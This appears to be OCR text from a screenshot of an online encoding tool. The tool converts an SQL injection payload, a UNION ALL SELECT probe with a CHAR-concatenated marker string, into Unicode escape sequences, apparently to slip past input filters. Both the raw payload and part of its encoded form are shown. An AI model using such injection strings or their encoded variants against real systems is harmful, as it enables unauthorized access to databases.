 Recipe
Escape Unicode Characters
Prefix
\u
Encode all chars
Padding
4
Uppercase hex
Input
length: 515
lines: 1
test' UNION ALL SELECT
58,58,58,CHAR(113)+CHAR(112)+CHAR(122)+CHAR(107)+CHAR(113)+CHAR(68)+CHAR(105)+CH
AR(69)+CHAR(119)+CHAR(71)+CHAR(98)+CHAR(76)+CHAR(83)+CHAR(102)+CHAR(68)+CHAR(114
)+CHAR(73)+CHAR(109)+CHAR(73)+CHAR(98)+CHAR(101)+CHAR(116)+CHAR(99)+CHAR(70)+CHA
R(80)+CHAR(103)+CHAR(101)+CHAR(86)+CHAR(113)+CHAR(73)+CHAR(82)+CHAR(103)+CHAR(90
)+CHAR(115)+CHAR(114)+CHAR(76)+CHAR(73)+CHAR(77)+CHAR(105)+CHAR(103)+CHAR(73)+CH
AR(71)+CHAR(67)+CHAR(83)+CHAR(111)+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(98)+CHAR(11
3),58-- gxQm
Output
start: 0 time: 0ms
end: 3090 length: 3090
length: 3090 lines: 1
\u0074\u0065\u0073\u0074\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u0041
\u004C\u004C\u0020\u0053\u0045\u004C\u0045\u0043\u0054\u0020\u0035\u0038\u002C
\u0035\u0038\u002C\u0035\u0038\u002C\u0043\u0048\u0041\u0052\u0028\u0031\u0031
\u0033\u0029\u002B\u0043\u0048\u0041\u0052\u0028\u0031\u0031\u0032\u0029\u002B
\u0043\u0048\u0041\u0052\u0028\u0031\u0032\u0032\u0029\u002B\u0043\u0048\u0041
\u0052\u0028\u0031\u0030\u0037\u0029\u002B\u0043\u0048\u0041\u0052\u0028\u0031
\u0031\u0033\u0029\u002B\u0043\u0048\u0041\u0052\u0028\u0036\u0038\u0029\u002B